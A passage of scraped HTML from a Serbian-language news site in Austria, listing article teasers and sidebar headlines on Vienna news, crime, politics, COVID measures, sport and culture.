                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen 2025. godine. Program je namenjen...                        </div>
                        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                            <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                            <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                            <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                            <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                            <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-100x100.jpeg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark">Proizvodi iz Republike Srpske i na rafama “Špara”</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-13T10:47:33+02:00">13/09/2021</time><time class="updated" datetime="2021-09-13T23:53:28+02:00">13/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70937 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/©-Ella-Maru-Studio-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark">Kako provjeriti rad kvantnog računara?</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
